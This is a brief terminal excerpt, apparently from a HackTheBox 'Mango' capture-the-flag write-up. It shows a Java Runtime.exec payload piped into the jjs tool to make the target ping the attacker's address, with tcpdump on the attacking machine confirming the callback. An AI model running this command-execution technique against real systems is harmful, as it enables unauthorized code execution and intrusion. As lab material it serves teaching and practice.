 admin@mango:/tmp$ echo $"Java.type('java.lang.Runtime').getRuntime().exec('ping -c 1 10.10.14.40').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
aitFor()a.type('java.lang.Runtime').getRuntime().exec('ping -c 1 10.10.14.40').w
0
jjs> admin@mango:/tmp$
root@Kali:~/hackthebox/mango# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:41:12.894676 IP staging-order.mango.htb > 10.10.14.40: ICMP echo request, id 6101, seq 1, length 64
16:41:12.894694 IP 10.10.14.40 > staging-order.mango.htb: ICMP echo reply, id 6101, seq 1, length 64